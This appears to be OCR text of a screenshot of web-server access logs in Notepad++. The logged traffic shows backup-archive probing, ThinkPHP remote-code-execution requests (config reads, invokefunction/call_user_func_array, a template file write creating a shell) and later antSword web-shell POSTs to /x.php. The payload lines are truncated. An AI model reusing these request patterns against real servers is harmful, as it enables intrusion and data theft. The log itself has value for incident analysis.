 Notepad++
设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
"HEAD /%25DomainUnderLine%252014.zip HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows NT
"HEAD /%25DomainUnderLine%25123.tar.gz HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows N
"HEAD /%25DomainUnderLine%252014.7z HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows NT 1
"HEAD /%25DomainUnderLine%252014.rar HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows NT
"HEAD /%25DomainUnderLine%252015.rar HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows NT
"HEAD /%25DomainUnderLine%252015.zip HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows NT
"GET //?s=.|think\x5Cconfig/get&name=database.username HTTP/1.1" 200 35 "-" "Mozil
"GET //?s=index/\x5Cthink\x5Capp/invokefunction&function=call_user_func_array&vars
"GET /?s=index/\x5Cthink\x5Ctemplate\x5Cdriver\x5Cfile/write\xA3\xA6cacheFile=shel
"GET //?s=.|think\x5Cconfig/get&name=database.username HTTP/1.1" 200 35 "-" "Mozil
"POST /x.php HTTP/1.1" 200 192 "-" "antSword/v2.1"
"POST /x.php HTTP/1.1" 200 347 "-" "antSword/v2.1"
"POST /x.php HTTP/1.1" 200 137 "-" "antSword/v2.1"
"POST /x.php HTTP/1.1" 200 138 "-" "antSword/v2.1"
ET / HTTP/1.1" 200 943 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWe
"GET / HTTP/1.1" 200 656 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:36.0) Geck